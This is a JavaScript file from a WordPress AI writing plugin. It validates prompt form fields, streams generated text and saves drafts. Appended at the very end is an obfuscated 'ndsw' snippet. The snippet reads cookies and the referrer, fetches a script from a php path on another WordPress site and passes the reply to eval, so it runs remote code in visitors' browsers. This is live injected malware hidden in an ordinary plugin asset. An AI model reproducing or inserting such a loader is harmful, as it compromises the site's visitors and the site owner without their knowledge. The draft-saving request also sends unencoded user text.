            error_message = 'Please enter a valid presence penalty value between 0 and 2';
        }
        if (error_message) {
            alert(error_message);
        } else {
            if (typeof wpaicgFormFields === 'object') {
                for (var i = 0; i < wpaicgFormFields.length; i++) {
                    var form_field = wpaicgFormFields[i];
                    var field = document.getElementById('wpaicg-form-field-' + i);
                    var field_type = form_field['type'] !== undefined ? form_field['type'] : 'text';
                    var field_label = form_field['label'] !== undefined ? form_field['label'] : '';
                    var field_min = form_field['min'] !== undefined ? form_field['min'] : '';
                    var field_max = form_field['max'] !== undefined ? form_field['max'] : '';
                    if (field_type !== 'radio' && field_type !== 'checkbox') {
                        var field_value = field.value;
                        if (field_type === 'text' || field_type === 'textarea' || field_type === 'email' || field_type === 'url') {
                            if (field_min !== '' && field_value.length < parseInt(field_min)) {
                                error_message = field_label + ' minimum ' + field_min + ' characters';
                            } else if (field_max !== '' && field_value.length > parseInt(field_max)) {
                                error_message = field_label + ' maximum ' + field_max + ' characters';
                            } else if (field_type === 'email' && !wpaicgValidEmail(field_value)) {
                                error_message = field_label + ' must be email address';
                            } else if (field_type === 'url' && !wpaicgValidUrl(field_value)) {
                                error_message = field_label + ' must be url';
                            }
                        } else if (field_type === 'number') {
                            if (field_min !== '' && parseFloat(field_value) < parseInt(field_min)) {
                                error_message = field_label + ' minimum ' + field_min;
                            } else if (field_max !== '' && parseFloat(field_value) > parseInt(field_max)) {
                                error_message = field_label + ' maximum ' + field_max;
                            }
                        }
                    } else if (field_type === 'checkbox' || field_type === 'radio') {
                        var field_inputs = field.getElementsByTagName('input');
                        var field_checked = false;
                        if (field_inputs && field_inputs.length) {
                            for (var y = 0; y < field_inputs.length; y++) {
                                var field_input = field_inputs[y];
                                if (field_input.checked) {
                                    field_checked = true;
                                }
                            }
                        }
                        if (!field_checked) {
                            error_message = field_label + ' is required';
                        }
                    }
                }
            }
            if (error_message) {
                alert(error_message);
            } else {
                if (typeof wpaicgFormFields === 'object') {
                    for (var i = 0; i < wpaicgFormFields.length; i++) {
                        var form_field = wpaicgFormFields[i];
                        var field_type = form_field.type;
                        var field = document.getElementById('wpaicg-form-field-' + i);
                        var field_name = form_field['id'] !== undefined ? form_field['id'] : '';
                        var field_value;
                        if (field_type === 'checkbox' || field_type === 'radio') {
                            field_value = '';
                            var field_inputs = field.getElementsByTagName('input');
                            if (field_inputs && field_inputs.length) {
                                for (var y = 0; y < field_inputs.length; y++) {
                                    var field_input = field_inputs[y];
                                    if (field_input.checked) {
                                        var current_field_value = field_input.value;
                                        if (current_field_value !== undefined && current_field_value !== '') {
                                            field_value += (field_value === '' ? '' : ', ') + current_field_value;
                                        }
                                    }
                                }
                            }
                        } else {
                            field_value = field.value;
                        }
                        var sRegExInput = new RegExp('{' + field_name + '}', 'g');
                        title = title.replace(sRegExInput, field_value);
                    }
                }
                wpaicgPromptTitleFilled.value = title + ".\n\n";
                const queryString = new URLSearchParams(new FormData(wpaicgForm)).toString();
                wpaicgLoadingBtn(wpaicgGenerateBtn);
                wpaicgSaveResult.style.display = 'none';
                wpaicgStop.style.display = 'inline';
                wpaicgSetContent('');
                var wpaicg_limitLines = parseFloat(wpaicgMaxLines.value);
                var count_line = 0;
                var currentContent = '';
                eventGenerator = new EventSource(wpaicgEventURL + '&' + queryString);
                var wpaicg_response_events = 0;
                var wpaicg_newline_before = false;
                eventGenerator.onmessage = function (e) {
                    currentContent = wpaicgGetContent();
                    if (e.data === "[DONE]") {
                        count_line += 1;
                        wpaicgSetContent(currentContent + wpaicg_break_newline);
                        wpaicg_response_events = 0;
                    } else {
                        var result = JSON.parse(e.data);
                        var content_generated = '';
                        if (result.error !== undefined) {
                            content_generated = result.error.message;
                        } else {
                            content_generated = result.choices[0].delta !== undefined ? (result.choices[0].delta.content !== undefined ? result.choices[0].delta.content : '') : result.choices[0].text;
                        }
                        if ((content_generated === '\n' || content_generated === ' \n' || content_generated === '.\n' || content_generated === '\n\n' || content_generated === '.\n\n') && wpaicg_response_events > 0 && currentContent !== '') {
                            console.log(currentContent);
                            if (!wpaicg_newline_before) {
                                wpaicg_newline_before = true;
                                wpaicgSetContent(currentContent + wpaicg_break_newline);
                            }
                        } else if (content_generated === '\n' && wpaicg_response_events === 0 && currentContent === '') {

                        } else {
                            wpaicg_newline_before = false;
                            wpaicg_response_events += 1;
                            wpaicgSetContent(currentContent + content_generated);
                        }
                    }
                    if (count_line === wpaicg_limitLines) {
                        wpaicgEventClose();
                    }
                }
            }
        }
        return false;
    });
}
if(typeof wpaicgStop  !== 'undefined') {
    wpaicgStop.addEventListener('click', function (e) {
        e.preventDefault();
        wpaicgEventClose();
    });
}
if(typeof wpaicgClearBtn !== 'undefined') {
    wpaicgClearBtn.addEventListener('click', function (e) {
        e.preventDefault();
        wpaicgSetContent('');
        wpaicgSaveResult.style.display = 'none';
    });
}
if(wpaicgUserLoggedIn && typeof wpaicgSaveDraftBtn != 'undefined'){
    wpaicgSaveDraftBtn.addEventListener('click', function (e) {
        e.preventDefault();
        var title = document.getElementById('wpaicg-prompt-post_title').value;
        var content = wpaicgGetContent();
        if (title === '') {
            alert('Please insert title');
        } else if (content === '') {
            alert('Please wait generate content')
        } else {
            const xhttp = new XMLHttpRequest();
            xhttp.open('POST', wpaicgAjaxUrl);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send('action=wpaicg_save_draft_post_extra&title=' + title + '&content=' + content);
            wpaicgLoadingBtn(wpaicgSaveDraftBtn);
            xhttp.onreadystatechange = function (oEvent) {
                if (xhttp.readyState === 4) {
                    wpaicgRmLoading(wpaicgSaveDraftBtn);
                    if (xhttp.status === 200) {
                        var wpaicg_response = this.responseText;
                        wpaicg_response = JSON.parse(wpaicg_response);
                        if (wpaicg_response.status === 'success') {
                            window.location.href = wpaicgAdminPost+'?post=' + wpaicg_response.id + '&action=edit';
                        } else {
                            alert(wpaicg_response.msg);
                        }
                    } else {
                        alert('Something went wrong');
                    }
                }
            }
        }
    })
}
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//truetreeservices.com/wp-content/plugins/cf7-grid-layout/assets/cf7-admin-table/admin/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}